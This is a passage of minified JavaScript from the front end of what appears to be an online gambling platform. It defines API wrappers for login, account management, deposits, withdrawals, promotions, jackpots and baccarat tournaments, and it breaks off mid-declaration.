Ae})),i.d(o,"tigerLotteryMemberCount",(function(){return Le})),i.d(o,"memberDayDraw",(function(){return xe})),i.d(o,"mdFetchMyPrize",(function(){return Pe})),i.d(o,"mdQueryList",(function(){return Ee})),i.d(o,"mdFetchMyPrizeByList",(function(){return Se})),i.d(o,"memberMarquee",(function(){return Ie})),i.d(o,"getRate",(function(){return Te})),i.d(o,"checkMasterAward",(function(){return De})),i.d(o,"festivalGiftPrivilege",(function(){return ke})),i.d(o,"downDrawAddress",(function(){return Be})),i.d(o,"raceYearRankApi",(function(){return Ne})),i.d(o,"userHonorApi",(function(){return Me})),i.d(o,"raceScheduleApi",(function(){return Oe})),i.d(o,"raceRankApi",(function(){return Fe})),i.d(o,"raceRankDetailApi",(function(){return Re})),i.d(o,"raceRecordApi",(function(){return je})),i.d(o,"raceRewardApi",(function(){return _e})),i.d(o,"userTicketApi",(function(){return He})),i.d(o,"raceGetTicketPriceApi",(function(){return Ge})),i.d(o,"racePurchaseTicketApi",(function(){return Ue})),i.d(o,"liveDisplayApi",(function(){return Ve})),i.d(o,"liveaddressv2",(function(){return ze})),i.d(o,"liveVoteInfoApi",(function(){return We})),i.d(o,"liveVoteApi",(function(){return Ye})),i.d(o,"depositMission",(function(){return Qe})),i.d(o,"depositData",(function(){return Je})),i.d(o,"checkfdStatus",(function(){return Ze})),i.d(o,"queryPpgGameRoundsInfo",(function(){return qe})),i.d(o,"updatePpgGameRoundsInfo",(function(){return Ke})),i.d(o,"betamountrank",(function(){return Xe})),i.d(o,"csMission",(function(){return $e})),i.d(o,"csApply",(function(){return ti})),i.d(o,"csDraw",(function(){return ei})),i.d(o,"csMarquee",(function(){return ii})),i.d(o,"csHistory",(function(){return ni})),i.d(o,"csApplyTest",(function(){return si})),i.d(o,"getInMonthMatch",(function(){return ai})),i.d(o,"getRaceRank",(function(){return oi})),i.d(o,"getUserTicket",(function(){return ri})),i.d(o,"getUserRecord",(function(){return ci})),i.d(o,"getChampionByRid",(function(){return li})),i.d(o,"queryVIPDeliveryList",(function(){return di})),i.d(o,"queryVIPDelivery",(function(){return ui})),i.d(o,"setVIPTaskUnread",(function(){return hi})),i.d(o,"vipDeliveryFetchMyPrize",(function(){return pi})),i.d(o,"queryGroupByGameKind",(function(){return fi}));var r={};i.r(r),i.d(r,"firstLogin",(function(){return vi})),i.d(r,"getDomainList",(function(){return Ci})),i.d(r,"domainFeedback",(function(){return wi}));var c={};i.r(c),i.d(c,"taskList",(function(){return Ai})),i.d(c,"taskApply",(function(){return Li})),i.d(c,"getTaskUnread",(function(){return xi})),i.d(c,"setTaskUnread",(function(){return Pi})),i.d(c,"getTaskRecord",(function(){return Ei})),i.d(c,"getJackpotActivityInfo",(function(){return Si})),i.d(c,"getJackpotAmount",(function(){return Ii})),i.d(c,"getJackpotUserInfo",(function(){return Ti})),i.d(c,"getJackpotRecord",(function(){return Di})),i.d(c,"getJackpotPrizeRecord",(function(){return ki})),i.d(c,"jackpotDraw",(function(){return Bi})),i.d(c,"jackpotAutoDraw",(function(){return Ni})),i.d(c,"jackpotAutoDrawProgress",(function(){return Mi})),i.d(c,"jackpotAutoDrawStop",(function(){return Oi})),i.d(c,"getJackpotPrizeInfo",(function(){return Fi})),i.d(c,"getJackpotGameUri",(function(){return Ri})),i.d(c,"QUERY_MISSION_DETAIL",(function(){return ji})),i.d(c,"QUERY_MISSION_DETAIL_INACTIVE",(function(){return _i})),i.d(c,"RECEIVE_MISSION_REWARD",(function(){return Hi})),i.d(c,"RECEIVE_MISSION_RECORD",(function(){return Gi})),i.d(c,"taskApplyAll",(function(){return Ui}));var l={};i.r(l),i.d(l,"verifyWithdrawPassword",(function(){return zi})),i.d(l,"modifyCustomerInfo",(function(){return Wi})),i.d(l,"bindPhone",(function(){return Yi})),i.d(l,"sendPhoneCode",(function(){return Qi})),i.d(l,"bindEmail",(function(){return Ji})),i.d(l,"sendEmailCode",(function(){return Zi})),i.d(l,"modifyPwd",(function(){return qi})),i.d(l,"verifySmsCode",(function(){return Ki})),i.d(l,"verifyPhoneSmsCode",(function(){return Xi})),i.d(l,"sendCodeByLoginName",(function(){return $i})),i.d(l,"sendEmailCodeByLoginName",(function(){return tn})),i.d(l,"updateBindEmail",(function(){return en}));var d={};i.r(d),i.d(d,"creatBank",(function(){return an})),i.d(d,"queryBanks",(function(){return on})),i.d(d,"deleteBank",(function(){return rn})),i.d(d,"registGKWallet",(function(){return cn})),i.d(d,"checkEzPayRegister",(function(){return ln})),i.d(d,"get_config",(function(){return dn})),i.d(d,"createEzPayAccount",(function(){return un})),i.d(d,"setDefaultBankCard",(function(){return hn})),i.d(d,"getCryptoWalletBalance",(function(){return pn})),i.d(d,"walletQueryCredit",(function(){return fn})),i.d(d,"walletTransfer",(function(){return gn})),i.d(d,"queryBankList",(function(){return mn})),i.d(d,"checkGoldenAccount",(function(){return vn}));var u={};i.r(u),i.d(u,"queryPayWays",(function(){return yn})),i.d(u,"queryAmountList",(function(){return bn})),i.d(u,"submitBqDeposit",(function(){return An})),i.d(u,"submitOnlineDeposit",(function(){return Ln})),i.d(u,"depositCreateOrder",(function(){return xn})),i.d(u,"depositCreateOrderCache",(function(){return Pn})),i.d(u,"depositCheckOrder",(function(){return En})),i.d(u,"queryOnlineBanks",(function(){return Sn})),i.d(u,"submitOnlineDepositV2",(function(){return In})),i.d(u,"submitUSDTDeposit",(function(){return Tn})),i.d(u,"uploadCertificates",(function(){return Dn})),i.d(u,"clearDepositCache",(function(){return kn})),i.d(u,"isUploadCertificates",(function(){return Bn})),i.d(u,"bqPaymentConfirmation",(function(){return Nn})),i.d(u,"getPointLobbyUrl",(function(){return Mn})),i.d(u,"getUserTransactions",(function(){return On})),i.d(u,"queryDepositCounter",(function(){return Fn})),i.d(u,"cancelDeposit",(function(){return Rn})),i.d(u,"paymentLimitByType",(function(){return jn})),i.d(u,"canUseBigDeposit",(function(){return _n})),i.d(u,"unconfirmedTrade",(function(){return Hn})),i.d(u,"getKybbSupport",(function(){return Gn})),i.d(u,"depositDetailV2",(function(){return Un})),i.d(u,"validateRealName",(function(){return Vn})),i.d(u,"checkNameAndPhone",(function(){return zn})),i.d(u,"depositExchangeInfo",(function(){return Wn})),i.d(u,"queryCnyDomainList",(function(){return Yn})),i.d(u,"swiftAction",(function(){return Qn}));var h={};i.r(h),i.d(h,"QUERY_REBATE_INFO",(function(){return Kn})),i.d(h,"CREATE_REBATE",(function(){return Xn}));var p={};i.r(p),i.d(p,"createWithdrawRequest",(function(){return ts})),i.d(p,"createPointWithdrawRequest",(function(){return es})),i.d(p,"withDrawValidateFront",(function(){return is})),i.d(p,"payMoneyBack",(function(){return ns})),i.d(p,"queryJ9LackFlow",(function(){return ss})),i.d(p,"withDrawAmountLimit",(function(){return as})),i.d(p,"scheduleWithdraw",(function(){return os})),i.d(p,"zydCreate",(function(){return rs}));var f={};i.r(f),i.d(f,"verifyFundPwd",(function(){return ds}));var g={};i.r(g),i.d(g,"mmPayChannel",(function(){return hs})),i.d(g,"mmWithdrawOrderDetail",(function(){return ps})),i.d(g,"mmSubDetails",(function(){return fs})),i.d(g,"mmProcessingRequest",(function(){return gs})),i.d(g,"mmWithDrawConfirm",(function(){return ms})),i.d(g,"mmWithDrawConfirmV2",(function(){return vs})),i.d(g,"checkDepositChannel",(function(){return Cs})),i.d(g,"uploadImgV3",(function(){return ws})),i.d(g,"depositDetailV2",(function(){return ys})),i.d(g,"depositOperateV2",(function(){return bs}));var m={};i.r(m),i.d(m,"getHBYTotalAndMarquee",(function(){return Ls})),i.d(m,"getHBYStatus",(function(){return xs})),i.d(m,"getHBYRecord",(function(){return Ps})),i.d(m,"getHBYPending",(function(){return Es})),i.d(m,"getHBYApply",(function(){return Ss}));var v={};i.r(v),i.d(v,"uefaTeamInfo",(function(){return Ts})),i.d(v,"uefaApply",(function(){return Ds})),i.d(v,"uefaBetTeamInfo",(function(){return ks})),i.d(v,"uefaQueryWeekPrize",(function(){return Bs})),i.d(v,"uefaGetWeekPrize",(function(){return Ns})),i.d(v,"uefaFirstBet",(function(){return Ms})),i.d(v,"uefaQueryHistory",(function(){return Os})),i.d(v,"uefaGetGift",(function(){return Fs}));var C={};i.r(C),i.d(C,"queryfbEvents",(function(){return js})),i.d(C,"queryfbSingleTicket",(function(){return _s})),i.d(C,"fbBet",(function(){return Hs}));var w={};i.r(w),i.d(w,"getBJLTotalAndMarquee",(function(){return Vs})),i.d(w,"getBJLPrize",(function(){return zs})),i.d(w,"getBJLStatus",(function(){return Ws})),i.d(w,"getBJLPrizeRecord",(function(){return Ys})),i.d(w,"getBJLDraw",(function(){return Qs})),i.d(w,"getBJLApply",(function(){return Js})),i.d(w,"getBJLTeamInfo",(function(){return Zs})),i.d(w,"getBJLVoteStatus",(function(){return qs})),i.d(w,"getBJLVote",(function(){return Ks}));var y=i("40c5"),b=i("a026"),A=i("f121");const L=A["a"].apiNameSpace,x=t=>b["default"].http.post(L+"/customer/loginEx",t),P=t=>b["default"].http.post(L+"/customer/login",t),E=t=>b["default"].http.post(L+"/customer/loginByName",t),S=t=>{const e={...t};if(e.phonePrefix){const t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(L+"/customer/loginByMobileEx",e)},I=t=>b["default"].http.post(L+"/customer/loginByEmail",t),T=t=>b["default"].http.post(L+"/customer/mail-login-by-code",t),D=t=>b["default"].http.post(L+"/customer/getByLoginName",t),k=t=>b["default"].http.post(L+"/customer/loginByMobileNo",t),B=t=>b["default"].http.post(L+"/customer/preLogin",t),N=t=>b["default"].http.post(L+"/captcha/generate",t),M=t=>b["default"].http.post(L+"/captcha/generateCaptcha",t),O=t=>b["default"].http.post(L+"/captcha/validate",t),F=t=>b["default"].http.post(L+"/customer/preCreateAccount",t),R=t=>b["default"].http.post(L+"/captcha/validateCaptcha",t),j=t=>b["default"].prototype.$http.post(L+"/captcha/generateSlider",t),_=t=>b["default"].prototype.$http.post(L+"/captcha/validateSlider",t),H=t=>{let e={...t};return b["default"].http.post(L+"/phone/sendCodeByLoginName",e)},G=t=>b["default"].http.post(L+"/customer/checkLoginName",t),U=t=>b["default"].http.post(L+"/customer/createAccountByMobileNo",t),V=t=>b["default"].http.post(L+"/customer/createAccountAuto",t),z=t=>b["default"].http.post(L+"/customer/createAccountTg",{...t,isNeedLoginName:!1}),W=t=>{let e={...t,needVisitFingerPrintId:!0};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(L+"/customer/createRealAccount",e)},Y=t=>b["default"].http.post(L+"/customer/createAccountByEmail",{...t,needVisitFingerPrintId:!0}),Q=t=>b["default"].http.post(L+"/customer/logoutV2",t),J=t=>b["default"].http.post(L+"/customer/disable",t),Z=t=>b["default"].http.post(L+"/customer/modifyPwdBySmsCode",t),q=t=>b["default"].http.post(L+"/customer/modifyPwdByCode",t),K=t=>b["default"].http.post(L+"/customer/modify",t),X=t=>b["default"].http.post(L+"/phone/bind",t),$=t=>b["default"].http.post(L+"/phone/updateBind",t),tt=t=>b["default"].http.post(L+"/email/sendCode",t),et=t=>b["default"].http.post(L+"/email/sendCodeByLoginName",t),it=t=>b["default"].http.post(L+"/email/verifySmsCode",t),nt=t=>b["default"].http.post(L+"/email/bind",t),st=t=>b["default"].http.post(L+"/email/updateBind",t),at=t=>b["default"].http.post(L+"/customer/modifyTempLoginName",t),ot=t=>b["default"].http.post(L+"/customer/modify",t),rt=t=>b["default"].http.post(L+"/customer/modifyPwd",t),ct=t=>b["default"].http.post(L+"/customer/checkPhoneAndBankCard",t),lt=t=>b["default"].http.post(L+"/phone/updateBindByManual",t),dt=t=>b["default"].http.post(L+"/createDownlineAccount",t),ut=t=>b["default"].http.post(L+"/customer/loginWith2FA",t),ht=t=>b["default"].http.post(L+"/createVIPTempTicket",t),pt=t=>b["default"].http.post(L+"/verifyTempAuthTicket",t),ft=t=>b["default"].http.post(L+"/customer/createAccountAuto",t),gt=A["a"].apiNameSpace,mt=A["a"].apiExtraNameSpace,vt=t=>b["default"].http.post(gt+"/webToken",t),Ct=t=>b["default"].http.post(gt+"/init",t),wt=t=>{let e={...t};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(gt+"/callback",e)},yt=t=>b["default"].http.post(gt+"/im/customerManager",t),bt=t=>{const e={...t};if(e.phonePrefix){const t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(gt+"/phone/sendCode",e)},At=t=>b["default"].http.post(gt+"/areaLimitV2",t),Lt=t=>b["default"].http.post(gt+"/phone/verifySmsCode",t),xt=t=>b["default"].http.post(gt+"/welcome",t),Pt=t=>b["default"].http.post(gt+"/liveChatAddressOCSS",t),Et=t=>b["default"].http.post(mt+"/customer/queryLineByName",t),St=t=>b["default"].http.post("/api/vip/onLineUrl",t),It=()=>b["default"].http.post(gt+"/constant/query",{keys:["CHECK_LACK_FLOW_TIME_OUT"]}),Tt=t=>b["default"].http.post(gt+"/constant/query",t),Dt=(t,e)=>b["default"].http.post(mt+"/test/timeout",t,{timeout:e}),kt=t=>b["default"].http.post(gt+"/customer/saveFingerPrint",{...t,noShowErr:!0}),Bt=t=>b["default"].http.post(gt+"/fingerprint/getJS",{...t,noShowErr:!0}),Nt=t=>b["default"].http.post(gt+"/customer/recordUserTrace",t),Mt=t=>b["default"].http.post(gt+"/dynamic/query",t),Ot=t=>b["default"].http.post(gt+"/merge/whiteList",t),Ft=t=>b["default"].http.post(gt+"/firstAccess/check",t),Rt=t=>b["default"].http.post(gt+"/createTempAuthTicket",t),jt=t=>b["default"].http.post(gt+"/customer/reservedInfo",t),_t=()=>b["default"].http.post(gt+"/query/callCodes");var Ht=i("e5bf");const Gt=A["a"].apiNameSpace,Ut=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Gt+"/letter/query",t)),Vt=t=>b["default"].http.post(Gt+"/letter/view",t),zt=t=>b["default"].http.post(Gt+"/letter/delete",t),Wt=t=>b["default"].http.post(Gt+"/letter/batchViewLetter",t),Yt=t=>b["default"].http.post(Gt+"/letter/countUnread",t);var Qt=i("c24f");const Jt=A["a"].apiNameSpace,Zt=A["a"].apiExtraNameSpace,qt=t=>b["default"].http.post(Zt+"/promo/exchangeLuckyRepayment",t),Kt=t=>b["default"].http.post(Jt+"/home/pc",t),Xt=t=>b["default"].http.post(Jt+"/activity/popUpCheck",{...t,noDialog:!0}),$t=t=>b["default"].http.post(Jt+"/activity/popUpGetPrize",{...t,needNewFingerPrintId:!0}),te=t=>b["default"].http.post(Jt+"/promo/pre/approve",t),ee=t=>b["default"].http.post(Zt+"/activity/fastSign/queryFastRegAward",t),ie=t=>b["default"].http.post(Zt+"/activity/fastSign/fsFetchMyPrize",t),ne=t=>b["default"].http.post(Jt+"/promo/monthData",t),se=t=>b["default"].http.post(Jt+"/withdraw/checkFlm",t),ae=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayInfo",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),oe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/fetchMyPrize",noDialog:!0,needNewFingerPrintId:!0,paramObj:{productId:"H86",loginName:t.loginName,...t}}),re=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"DEkFQmXHvU",productId:"H86",url:"/flr/apply",loginName:t.loginName,extraDataMap:{...t}}}),ce=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebatePrizeInfo",noDialog:!0,needNewFingerPrintId:!0,paramObj:{productId:"H86",...t}}),le=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayRank",noDialog:!0,paramObj:{productId:"H86"}}),de=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayPopCheck",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),ue=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),he=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),pe=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),fe=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),ge=()=>b["default"].http.post(Jt+"/activity/proxy?marquee",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"bzwqp9UKgX",productId:"H86",url:"/flrv2/marquee"}}),me=()=>b["default"].http.post(Jt+"/activity/proxy?rank",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"bzwqp9UKgX",productId:"H86",url:"/flrv2/rank"}}),ve=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusInfo",noDialog:!0,paramObj:{productId:"H86",...t}}),Ce=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"fAalnEektP",productId:"H86",extraDataMap:{...t}}}),we=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusRank",noDialog:!0,paramObj:{productId:"H86"}}),ye=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusHistory",noDialog:!0,paramObj:{productId:"H86"}}),be=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusData",noDialog:!0,paramObj:{productId:"H86"}}),Ae=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusGlobalPopUp",noDialog:!0,paramObj:{productId:"H86",...t}}),Le=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/memberDayInfo",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),xe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/newDraw",noDialog:!0,paramObj:{activityCode:"VVW3Pz8H9c",drawCount:"1",productId:"H86",loginName:t.loginName}}),Pe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"VVW3Pz8H9c",productId:"H86",extraDataMap:{...t}}}),Ee=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:t.activityCode,productId:"H86",url:t.url||"/whiteList",loginName:t.loginName}}),Se=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"VVW3Pz8H9c",productId:"H86",url:"/hyr/apply",loginName:t.loginName,extraDataMap:{...t}}}),Ie=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/memberDayHistory",noDialog:!0,paramObj:{productId:"H86",...t},...t}),Te=t=>b["default"].http.post(Jt+"/deposit/currencyExchange",t),De=t=>b["default"].http.post(Jt+"/activity/fastSign/checkMasterAward",t),ke=t=>b["default"].http.post(Jt+"/activity/festiveGift/queryFestivalGift",t),Be=t=>b["default"].http.post(Jt+"/shopMall/proxy",{uri:"/api/mall/ship/addShipAddress",loginName:t.loginName,paramObj:{...t}}),Ne=t=>b["default"].http.post(Zt+"/match/agBaccarat/raceRank",t),Me=t=>b["default"].http.post(Zt+"/match/agBaccarat/honor",t),Oe=t=>b["default"].http.post(Zt+"/match/agBaccarat/inMonthMatch",t),Fe=t=>b["default"].http.post(Zt+"/match/agBaccarat/matchRank",t),Re=t=>b["default"].http.post(Zt+"/match/agBaccarat/monthMatch",t),je=t=>b["default"].http.post(Zt+"/match/agBaccarat/userRecord",t),_e=t=>b["default"].http.post(Zt+"/match/agBaccarat/totalBonus",t),He=t=>b["default"].http.post(Zt+"/match/agBaccarat/userTicket",t),Ge=t=>b["default"].http.post(Zt+"/match/agBaccarat/ticketPrice",t),Ue=t=>b["default"].http.post(Zt+"/match/agBaccarat/buyTicket",t),Ve=t=>b["default"].http.post(Zt+"/tournament/isDisplay",t),ze=t=>b["default"].http.post(Zt+"/tournament/liveAddress",t),We=t=>b["default"].http.post(Zt+"/tournament/getLiveAnchorVoteList",t),Ye=t=>b["default"].http.post(Zt+"/tournament/liveVote",t),Qe=t=>b["default"].http.post(Jt+"/activity/firstDeposit/depositMission",t),Je=t=>b["default"].http.post(Zt+"/activity/firstDeposit/depositData",t),Ze=t=>b["default"].http.post(Jt+"/activity/firstDeposit/checkFdStatus",t),qe=t=>b["default"].http.post(Jt+"/freeGame/query",t),Ke=t=>b["default"].http.post(Jt+"/freeGame/updateGame",t),Xe=t=>b["default"].http.post(Jt+"/game/mt/mtRank",t),$e=t=>b["default"].http.post(Zt+"/activity/christmas/csMission",t),ti=t=>b["default"].http.post(Zt+"/activity/christmas/csApply",t),ei=t=>b["default"].http.post(Zt+"/activity/christmas/csDraw",t),ii=t=>b["default"].http.post(Zt+"/activity/christmas/csMarquee",t),ni=t=>b["default"].http.post(Zt+"/activity/christmas/csHistory",t),si=t=>b["default"].http.post(Zt+"/activity/christmas/csApplyTest",t),ai=t=>b["default"].http.post(Jt+"/game/agBaccarat/inMonthMatch",t),oi=t=>b["default"].http.post(Jt+"/game/agBaccarat/raceRank",t),ri=t=>b["default"].http.post(Jt+"/game/agBaccarat/userTicket",t),ci=t=>b["default"].http.post(Jt+"/game/agBaccarat/userRecord",t),li=t=>b["default"].http.post(Jt+"/game/agBaccarat/getChampionByRid",t),di=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,extraDataMap:{pageNo:t.pageNo||1,pageSize:5},url:"/vip/activityList"}}),ui=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,url:"/vip/activityWindow"}}),hi=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,url:"/vip/markRead"}}),pi=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",extraDataMap:{...t}}}),fi=t=>b["default"].http.post(Jt+"/game/stat/groupByGameKind",t),gi=A["a"].apiNameSpace,mi=A["a"].apiExtraNameSpace,vi=()=>b["default"].http.post(mi+"/api/firstLogin"),Ci=t=>b["default"].http.post(gi+"/domain/domainURL",t),wi=t=>b["default"].http.post(gi+"/domain/storeDomainFeedback",t),yi=A["a"].apiNameSpace,bi=(A["a"].apiExtraNameSpace,"PC"),Ai=t=>b["default"].http.post(yi+"/activity/v2/queryRegularActivity",{...t,displayEndpointType:bi}),Li=(t,e)=>b["default"].http.post(yi+"/activity/collectPrize",{...t,needNewFingerPrintId:!0,displayEndpointType:bi},{timeout:e}),xi=()=>b["default"].http.post(yi+"/activity/v2/getUnreadStatistics",{missionCenterOnly:!0}),Pi=t=>b["default"].http.post(yi+"/activity/markActivityRead",t),Ei=t=>b["default"].http.post(yi+"/activity/queryAllCustomerPrize",{...t,displayEndpointType:bi}),Si=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/activity/queryActivityDetailByCode",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:t.activityCode,productId:"H86"}}),Ii=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJackpotAmount",noDialog:!0,paramObj:{activityCode:t.activityCode,productId:"H86"}}),Ti=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryDrawQualified",isNeedLoading:!1,noDialog:!0,paramObj:{loginName:t.loginName,activityCode:t.activityCode,productId:"H86"}}),Di=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryDrawRecord",noDialog:!0,isNeedLoginName:t.isNeedLoginName,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),ki=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJackpotHistory",noDialog:!0,isNeedLoading:!1,isNeedLoginName:t.isNeedLoginName,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Bi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/draw",noDialog:!0,isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Ni=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsync",isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Mi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsyncProgress",isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Oi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsyncCancel",noDialog:!0,isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Fi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJpDrawPoolDetais",noDialog:!0,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Ri=()=>b["default"].http.post(yi+"/activity/config/list",{conKeys:["2025eGameJackpotDraw"],productId:"H86"}),ji=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/query_task_detail",loginName:t.loginName}}),_i=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,isNeedLoginName:!1,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/inactive/query_task_detail",loginName:t.loginName}}),Hi=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",loginName:t.loginName,extraDataMap:{...t}}}),Gi=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/query_prize_list",loginName:t.loginName,extraDataMap:{...t}}}),Ui=(t,e)=>b["default"].http.post(yi+"/activity/collectMorePrize",{...t,needNewFingerPrintId:!0,displayEndpointType:bi},{timeout:e}),Vi=A["a"].apiNameSpace,zi=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Vi+"/customer/verifyWithdrawPassword",t)),Wi=t=>b["default"].http.post(Vi+"/customer/modify",t),Yi=t=>b["default"].http.post(Vi+"/phone/bind",t),Qi=t=>{let e={...t};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(Vi+"/phone/sendCode",e)},Ji=t=>b["default"].http.post(Vi+"/email/bind",t),Zi=t=>b["default"].http.post(Vi+"/email/sendCode",t),qi=t=>b["default"].http.post(Vi+"/customer/modifyPwd",t),Ki=t=>b["default"].http.post(Vi+"/email/verifySmsCode",t),Xi=t=>b["default"].http.post(Vi+"/phone/verifySmsCode",t),$i=t=>b["default"].http.post(Vi+"/phone/sendCodeByLoginName",t),tn=t=>b["default"].http.post(Vi+"/email/sendCodeByLoginName",t),en=t=>b["default"].http.post(Vi+"/email/updateBind",t);var nn=i("cd91");const sn=A["a"].apiNameSpace,an=t=>b["default"].http.post(sn+"/account/create",t),on=t=>b["default"].http.post(sn+"/account/query",t),rn=t=>b["default"].http.post(sn+"/account/delete",t),cn=t=>b["default"].http.post(sn+"/account/createGoldAccount",t),ln=t=>b["default"].http.post(sn+"/account/checkEzPayRegister",{...t,isNeedLoading:!1}),dn=t=>b["default"].http.post(sn+"/getConfig",t),un=t=>b["default"].http.post(sn+"/account/createEzPayAccount",t),hn=t=>b["default"].http.post(sn+"/account/setDefaultBankCard",t),pn=t=>b["default"].http.post(sn+"/customer/getCryptoWalletBalance",{...t,showFlag:0,flag:2,defaultCurrency:"CNY,USDT"}),fn=t=>b["default"].http.post(sn+"/deposit/queryCreditExchangeQualification",{...t,noDialog:!0}),gn=t=>b["default"].http.post(sn+"/deposit/createCreditExchange",t),mn=t=>b["default"].http.post(sn+"/account/queryBanks",t),vn=t=>b["default"].http.post(sn+"/account/checkGoldValidate",t),Cn=A["a"].apiNameSpace,wn=A["a"].apiExtraNameSpace,yn=t=>b["default"].http.post(Cn+"/deposit/queryPayWaysV3",t),bn=t=>b["default"].http.post(Cn+"/deposit/queryAmountList",t),An=t=>b["default"].http.post(Cn+"/deposit/BQPayment",t),Ln=t=>b["default"].http.post(Cn+"/deposit/createOnlineOrder",t),xn=t=>b["default"].http.post(Cn+"/deposit/createOrder",t),Pn=()=>b["default"].http.post(Cn+"/deposit/getOrderFromCache"),En=()=>b["default"].http.post(Cn+"/deposit/check",{queryC2cOrder:"1"});function 